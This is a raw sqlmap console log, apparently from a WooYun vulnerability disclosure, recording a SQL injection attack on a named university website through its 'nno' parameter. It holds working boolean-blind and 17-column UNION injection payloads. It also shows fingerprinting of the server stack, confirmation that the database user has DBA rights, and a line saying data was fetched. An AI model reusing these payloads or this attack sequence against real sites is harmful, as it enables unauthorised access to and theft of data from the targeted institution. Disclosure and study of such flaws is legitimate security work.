 sqlmap.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nno=18395 AND 8319=8319
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: nno=18395 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
176767a71,0x4167444a515550725050785571636a7476496247745773475a5467684c6758757963
53704f774f44,0x71627a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[12:50:39] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[12:50:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.12, PHP 5.5.24
back-end DBMS: MySQL 5
[12:50:39] [INFO] testing if current user is DBA
[12:50:39] [INFO] fetching current user
current user is DBA:    True
[12:51:40] [INFO] fetched data logged to text files under \o
utput\www.ncut.edu.tw'
[*] shutting down at 12:51:40
www.wooyun.org
D:\Python27\sqlmap>_